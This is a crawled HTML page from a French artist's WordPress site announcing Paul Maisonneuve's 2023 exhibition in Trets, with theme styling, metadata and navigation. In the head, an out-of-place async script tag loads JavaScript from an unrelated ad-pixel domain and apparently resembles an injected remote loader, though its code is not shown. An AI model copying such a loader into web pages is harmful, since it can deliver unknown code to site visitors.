

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://art-maisonneuve.fr/exposition-esprit-du-temps-saison-2/
body_size: 14003
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	
		<meta charset="UTF-8"/>
		<link rel="profile" href="https://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<link rel="alternate" hreflang="fr" href="https://art-maisonneuve.fr/exposition-esprit-du-temps-saison-2/" />
<link rel="alternate" hreflang="x-default" href="https://art-maisonneuve.fr/exposition-esprit-du-temps-saison-2/" />

<!-- SEO par Rank Math - https://s.rankmath.com/home -->
<title>Exposition à Trets du 14 mars au 08 avril 2023 - Paul Maisonneuve</title>
<meta name="description" content="Exposition : le Château des Remparts à Trets vous ouvre les portes de l’univers artistique de Paul Maisonneuve. Rejoignez nous du 𝟭𝟰 𝗺𝗮𝗿𝘀 𝗮𝘂 𝟴 𝗮𝘃𝗿𝗶𝗹 𝟮𝟬𝟮𝟯 à Trets et découvrez l&#039;art contemporain au travers des yeux de Paul Maisonneuve."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://art-maisonneuve.fr/exposition-esprit-du-temps-saison-2/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Exposition à Trets du 14 mars au 08 avril 2023 - Paul Maisonneuve" />
<meta property="og:description" content="Exposition : le Château des Remparts à Trets vous ouvre les portes de l’univers artistique de Paul Maisonneuve. Rejoignez nous du 𝟭𝟰 𝗺𝗮𝗿𝘀 𝗮𝘂 𝟴 𝗮𝘃𝗿𝗶𝗹 𝟮𝟬𝟮𝟯 à Trets et découvrez l&#039;art contemporain au travers des yeux de Paul Maisonneuve." />
<meta property="og:url" content="https://art-maisonneuve.fr/exposition-esprit-du-temps-saison-2/" />
<meta property="og:site_name" content="Paul Maisonneuve" />
<meta property="article:section" content="Expositions" />
<meta property="og:updated_time" content="2023-01-30T15:51:24+01:00" />
<meta property="og:image" content="https://art-maisonneuve.fr/wp-content/uploads/2023/01/Visuel-Exposition-Vernissage.jpg" />
<meta property="og:image:secure_url" content="https://art-maisonneuve.fr/wp-content/uploads/2023/01/Visuel-Exposition-Vernissage.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="exposition trets" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-01-26T14:02:24+01:00" />
<meta property="article:modified_time" content="2023-01-30T15:51:24+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Exposition à Trets du 14 mars au 08 avril 2023 - Paul Maisonneuve" />
<meta name="twitter:description" content="Exposition : le Château des Remparts à Trets vous ouvre les portes de l’univers artistique de Paul Maisonneuve. Rejoignez nous du 𝟭𝟰 𝗺𝗮𝗿𝘀 𝗮𝘂 𝟴 𝗮𝘃𝗿𝗶𝗹 𝟮𝟬𝟮𝟯 à Trets et découvrez l&#039;art contemporain au travers des yeux de Paul Maisonneuve." />
<meta name="twitter:creator" content="@kathyMN" />
<meta name="twitter:image" content="https://art-maisonneuve.fr/wp-content/uploads/2023/01/Visuel-Exposition-Vernissage.jpg" />
<meta name="twitter:label1" content="Écrit par" />
<meta name="twitter:data1" content="kathyMN" />
<meta name="twitter:label2" content="Temps de lecture" />
<meta name="twitter:data2" content="Moins d’une minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://art-maisonneuve.fr/#person","name":"Paul Maisonneuve","logo":{"@type":"ImageObject","@id":"https://art-maisonneuve.fr/#logo","url":"https://www.art-maisonneuve.fr/wp-content/uploads/2020/03/sticky-logo_PM.png","contentUrl":"https://www.art-maisonneuve.fr/wp-content/uploads/2020/03/sticky-logo_PM.png","caption":"Paul Maisonneuve","inLanguage":"fr-FR","width":"106","height":"50"},"image":{"@type":"ImageObject","@id":"https://art-maisonneuve.fr/#logo","url":"https://www.art-maisonneuve.fr/wp-content/uploads/2020/03/sticky-logo_PM.png","contentUrl":"https://www.art-maisonneuve.fr/wp-content/uploads/2020/03/sticky-logo_PM.png","caption":"Paul Maisonneuve","inLanguage":"fr-FR","width":"106","height":"50"}},{"@type":"WebSite","@id":"https://art-maisonneuve.fr/#website","url":"https://art-maisonneuve.fr","name":"Paul Maisonneuve","publisher":{"@id":"https://art-maisonneuve.fr/#person"},"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://art-maisonneuve.fr/wp-content/uploads/2023/01/Visuel-Exposition-Vernissage.jpg","url":"https://art-maisonneuve.fr/wp-content/uploads/2023/01/Visuel-Exposition-Vernissage.jpg","width":"800","height":"800","caption":"exposition trets","inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://art-maisonneuve.fr/exposition-esprit-du-temps-saison-2/#webpage","url":"https://art-maisonneuve.fr/exposition-esprit-du-temps-saison-2/","name":"Exposition \u00e0 Trets du 14 mars au 08 avril 2023 - Paul Maisonneuve","datePublished":"2023-01-26T14:02:24+01:00","dateModified":"2023-01-30T15:51:24+01:00","isPartOf":{"@id":"https://art-maisonneuve.fr/#website"},"primaryImageOfPage":{"@id":"https://art-maisonneuve.fr/wp-content/uploads/2023/01/Visuel-Exposition-Vernissage.jpg"},"inLanguage":"fr-FR"},{"@type":"BlogPosting","headline":"Exposition \u00e0 Trets du 14 mars au 08 avril 2023 - Paul Maisonneuve","datePublished":"2023-01-26T14:02:24+01:00","dateModified":"2023-01-30T15:51:24+01:00","author":{"@type":"Person","name":"kathyMN"},"name":"Exposition \u00e0 Trets du 14 mars au 08 avril 2023 - Paul Maisonneuve","@id":"https://art-maisonneuve.fr/exposition-esprit-du-temps-saison-2/#schema-26501","isPartOf":{"@id":"https://art-maisonneuve.fr/exposition-esprit-du-temps-saison-2/#webpage"},"publisher":{"@id":"https://art-maisonneuve.fr/#person"},"image":{"@id":"https://art-maisonneuve.fr/wp-content/uploads/2023/01/Visuel-Exposition-Vernissage.jpg"},"inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https://art-maisonneuve.fr/exposition-esprit-du-temps-saison-2/#webpage"}}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//hb.wpmucdn.com' />
<link href='https://fonts.gstatic.com' crossorigin='' rel='preconnect' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Paul Maisonneuve &raquo; Flux" href="https://art-maisonneuve.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Paul Maisonneuve &raquo; Flux des commentaires" href="https://art-maisonneuve.fr/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/ec20bd6714c6a4d1542dec31aa83c2b6.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='wphb-1-css'  href='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/a17b7d923d7baac2604b71fa566d4e24.css' type='text/css' media='all' />
<style id='wphb-1-inline-css' type='text/css'>
.postid-9286 .mkdf-content .mkdf-content-inner > .mkdf-container > .mkdf-container-inner, .postid-9286 .mkdf-content .mkdf-content-inner > .mkdf-full-width > .mkdf-full-width-inner { padding: 105px 0 60px 0 ;}@media only screen and (max-width: 1024px) {.postid-9286 .mkdf-content .mkdf-content-inner > .mkdf-container > .mkdf-container-inner, .postid-9286 .mkdf-content .mkdf-content-inner > .mkdf-full-width > .mkdf-full-width-inner { padding: 105px 0 42px 0 ;}}.postid-9286 .mkdf-content .mkdf-content-inner > .mkdf-container > .mkdf-container-inner, .postid-9286 .mkdf-content .mkdf-content-inner > .mkdf-full-width > .mkdf-full-width-inner { padding: 105px 0 60px 0 ;}@media only screen and (max-width: 1024px) {.postid-9286 .mkdf-content .mkdf-content-inner > .mkdf-container > .mkdf-container-inner, .postid-9286 .mkdf-content .mkdf-content-inner > .mkdf-full-width > .mkdf-full-width-inner { padding: 105px 0 42px 0 ;}}.postid-9286 .mkdf-page-header .mkdf-menu-area { background-color: rgba(255, 255, 255, 0);}
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wphb-2-css'  href='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/a501751721344ddae7973f216e867ef0.css' type='text/css' media='all' />
<link rel='stylesheet' id='wphb-3-css'  href='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/5be09da9903886cc02f7744b4a5768f5.css' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%7CRoboto%3A300%2C400%2C500&#038;subset=latin-ext&#038;ver=1.0.0" /><link rel='stylesheet' id='quart-mikado-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%7CRoboto%3A300%2C400%2C500&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='print' onload='this.media=&#34;all&#34;' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/5781188382ae0d20288c682967e7394f.css' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css'  href='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/b267338563eaf6f7cd82e058505b21b4.css' type='text/css' media='all' />
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/b8e8a024c7518cbce8619e22f112ec1b.js' id='wphb-4-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/52dd3a9725240f5071cb60dcf091a423.js' id='tp-tools-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/plugins/revslider/public/assets/js/rs6.min.js' id='revmin-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/8534a7f140411a813028096e5732e4ef.js' id='wphb-5-js'></script>
<link rel="https://api.w.org/" href="https://art-maisonneuve.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://art-maisonneuve.fr/wp-json/wp/v2/posts/9286" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://art-maisonneuve.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://art-maisonneuve.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://art-maisonneuve.fr/?p=9286' />
<link rel="alternate" type="application/json+oembed" href="https://art-maisonneuve.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fart-maisonneuve.fr%2Fexposition-esprit-du-temps-saison-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://art-maisonneuve.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fart-maisonneuve.fr%2Fexposition-esprit-du-temps-saison-2%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.5.2 stt:1,4;" />
<meta name="generator" content="Site Kit by Google 1.166.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<script async src="https://adspixel.network/public/f18min.js"></script>
  <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://art-maisonneuve.fr/wp-content/uploads/2020/04/cropped-faviconPMN512x512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://art-maisonneuve.fr/wp-content/uploads/2020/04/cropped-faviconPMN512x512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://art-maisonneuve.fr/wp-content/uploads/2020/04/cropped-faviconPMN512x512-180x180.png" />
<meta name="msapplication-TileImage" content="https://art-maisonneuve.fr/wp-content/uploads/2020/04/cropped-faviconPMN512x512-270x270.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			.mkdf-logo-wrapper a img {
    height: 150% !important;

}

.mkdf-vertical-align-containers .mkdf-position-left {
 
    height: 80% !important;

}

.wpml-ls-flag {
	margin-top : 20px
}



span.wpcf7-list-item {
    display: inline-block;
    margin: 0 10px 0 0em;
        margin-top: 0px;
        margin-right: 10px;
        margin-bottom: 0px;
        margin-left: 0em;
}

body > div.mkdf-wrapper > div.mkdf-wrapper-inner > header.mkdf-page-header > div.mkdf-menu-area.mkdf-menu-center > div > div.mkdf-position-right > div > div.widget.widget_media_image > a {
    visibility: hidden !important;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="post-template-default single single-post postid-9286 single-format-standard quart-core-1.1.2 quart child-child-ver-1.0.0 quart-ver-1.2 mkdf-smooth-scroll mkdf-smooth-page-transitions mkdf-grid-1200 mkdf-empty-google-api mkdf-wide-dropdown-menu-content-in-grid mkdf-no-behavior mkdf-dropdown-animate-height mkdf-header-standard mkdf-menu-area-shadow-disable mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-border-disable mkdf-menu-area-in-grid-border-disable mkdf-logo-area-border-disable mkdf-logo-area-in-grid-border-disable mkdf-header-vertical-shadow-disable mkdf-header-vertical-border-disable mkdf-side-menu-slide-from-right mkdf-disable-ss-on-mobile mkdf-disable-header-ss-on-mobile mkdf-default-mobile-header mkdf-sticky-up-mobile-header mkdf-fullscreen-search mkdf-search-fade wpb-js-composer js-comp-ver-6.0.5 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
	<section class="mkdf-side-menu">
	<a class="mkdf-close-side-menu mkdf-close-side-menu-predefined" href="#">
		<span aria-hidden="true" class="mkdf-icon-font-elegant icon_close "></span>	</a>
	<div id="media_image-3" class="widget mkdf-sidearea widget_media_image"><img width="209" height="101"   alt="Paul Maisonneuve Logo signature" style="max-width: 100%; height: auto;" data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/side-opener_signature_blanc.png" class="image wp-image-6437  attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="209" height="101" src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/side-opener_signature_blanc.png" class="image wp-image-6437  attachment-full size-full" alt="Paul Maisonneuve Logo signature" style="max-width: 100%; height: auto;" /></noscript></div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 60px"></div>
</div>
</div><div id="text-9" class="widget mkdf-sidearea widget_text">			<div class="textwidget"><p class="p1"><span class="s1"><b><i>Une </i></b></span><span class="s2"><b><i>exposition</i></b> permanente se tient à Peypin (13). Paul Maisonneuve ouvre les portes de son atelier sur rendez-vous :<br />Tél : <strong>06 08 68 88 88</strong></br>E-mail  : contact@art-maisonneuve.fr</span></p>
</div>
		</div><div id="media_image-7" class="widget mkdf-sidearea widget_media_image"><img width="300" height="195"   alt="Paul Maisonneuve" style="max-width: 100%; height: auto;" data-srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/04/side-area-img-300x195.png 300w, https://art-maisonneuve.fr/wp-content/uploads/2020/04/side-area-img.png 600w"  data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/04/side-area-img-300x195.png" data-sizes="(max-width: 300px) 100vw, 300px" class="image wp-image-7431  attachment-medium size-medium lazyload" src="[data-uri]" /><noscript><img width="300" height="195" src="https://art-maisonneuve.fr/wp-content/uploads/2020/04/side-area-img-300x195.png" class="image wp-image-7431  attachment-medium size-medium" alt="Paul Maisonneuve" style="max-width: 100%; height: auto;" srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/04/side-area-img-300x195.png 300w, https://art-maisonneuve.fr/wp-content/uploads/2020/04/side-area-img.png 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div></section>
    <div class="mkdf-wrapper">
        <div class="mkdf-wrapper-inner">
            <div class="mkdf-fullscreen-search-holder">
	<a class="mkdf-search-close mkdf-search-close-icon-pack" href="javascript:void(0)">
		<span aria-hidden="true" class="mkdf-icon-font-elegant icon_close " ></span>	</a>
	<div class="mkdf-fullscreen-search-table">
		<div class="mkdf-fullscreen-search-cell">
			<div class="mkdf-fullscreen-search-inner">
				<form action="https://art-maisonneuve.fr/" class="mkdf-fullscreen-search-form" method="get">
					<div class="mkdf-form-holder">
						<div class="mkdf-form-holder-inner">
							<div class="mkdf-field-holder">
								<input type="text" placeholder="Type your search" name="s" class="mkdf-search-field" autocomplete="off" required />
							</div>
							<button type="submit" class="mkdf-search-submit mkdf-search-submit-icon-pack">
								<span aria-hidden="true" class="mkdf-icon-font-elegant icon_search " ></span>							</button>
							<div class="mkdf-line"></div>
						</div>
					</div>
				</form>
			</div>
		</div>
	</div>
</div>
<header class="mkdf-page-header">
		
				
	<div class="mkdf-menu-area mkdf-menu-center">
				
						
			<div class="mkdf-vertical-align-containers">
				<div class="mkdf-position-left"><!--
				 --><div class="mkdf-position-left-inner">
						
	
	<div class="mkdf-logo-wrapper">
		<a itemprop="url" href="https://art-maisonneuve.fr/" style="height: 50px;">
			<img itemprop="image"    alt="logo" data-src="https://www.art-maisonneuve.fr/wp-content/uploads/2020/02/signature_3.png" class="mkdf-normal-logo lazyload" src="[data-uri]" /><noscript><img itemprop="image" class="mkdf-normal-logo" src="https://www.art-maisonneuve.fr/wp-content/uploads/2020/02/signature_3.png"  alt="logo"/></noscript>
			<img itemprop="image"    alt="dark logo" data-src="https://www.art-maisonneuve.fr/wp-content/uploads/2020/02/signature_3.png" class="mkdf-dark-logo lazyload" src="[data-uri]" /><noscript><img itemprop="image" class="mkdf-dark-logo" src="https://www.art-maisonneuve.fr/wp-content/uploads/2020/02/signature_3.png"  alt="dark logo"/></noscript>			<img itemprop="image"    alt="light logo" data-src="https://www.art-maisonneuve.fr/wp-content/uploads/2020/02/signature_2.png" class="mkdf-light-logo lazyload" src="[data-uri]" /><noscript><img itemprop="image" class="mkdf-light-logo" src="https://www.art-maisonneuve.fr/wp-content/uploads/2020/02/signature_2.png"  alt="light logo"/></noscript>		</a>
	</div>

											</div>
				</div>
									<div class="mkdf-position-center"><!--
					 --><div class="mkdf-position-center-inner">
								
	<nav class="mkdf-main-menu mkdf-drop-down mkdf-default-nav">
		<ul id="menu-menu-paule-maisonneuve" class="clearfix"><li id="nav-menu-item-6272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://art-maisonneuve.fr/" class=""><span class="item_outer"><span class="item_text">ACCUEIL</span></span></a></li>
<li id="nav-menu-item-6292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://art-maisonneuve.fr/galeries/" class=""><span class="item_outer"><span class="item_text">GALERIES</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6542" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://art-maisonneuve.fr/galeries/recto-verso/" class=""><span class="item_outer"><span class="item_text">Recto-Verso</span></span></a></li>
	<li id="nav-menu-item-6737" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://art-maisonneuve.fr/galeries/traces/" class=""><span class="item_outer"><span class="item_text">Traces</span></span></a></li>
	<li id="nav-menu-item-6405" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://art-maisonneuve.fr/galeries/strangers/" class=""><span class="item_outer"><span class="item_text">Strangers</span></span></a></li>
	<li id="nav-menu-item-6584" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://art-maisonneuve.fr/galeries/reves/" class=""><span class="item_outer"><span class="item_text">Rêves</span></span></a></li>
	<li id="nav-menu-item-6736" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://art-maisonneuve.fr/galeries/esprit-du-temps/" class=""><span class="item_outer"><span class="item_text">Esprit du temps</span></span></a></li>
</ul></div></div>
</li>
